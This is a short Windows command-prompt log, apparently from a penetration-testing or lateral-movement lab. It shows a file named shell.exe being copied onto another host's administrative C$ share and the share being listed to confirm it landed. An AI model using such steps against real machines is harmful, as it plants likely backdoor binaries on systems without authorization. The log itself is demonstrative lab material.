 C:\Users\douser>copy C:\Users\douser\Desktop\shell.exe \\192.168.183.130\c$
已复制         1 个文件。
C:\Users\douser>dir \\192.168.183.130\c$
 驱动器 \\192.168.183.130\c$ 中的卷没有标签。
 卷的序列号是 702B-0D1B
 \\192.168.183.130\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2020/10/01  18:46            73,802 shell.exe
2019/12/31  11:01    <DIR>          Users
2020/10/01  18:13                 0 whoami.txt
2020/01/24  13:33    <DIR>          Windows
               2 个文件         73,802 字节
               5 个目录 10,593,112,064 可用字节
C:\Users\douser>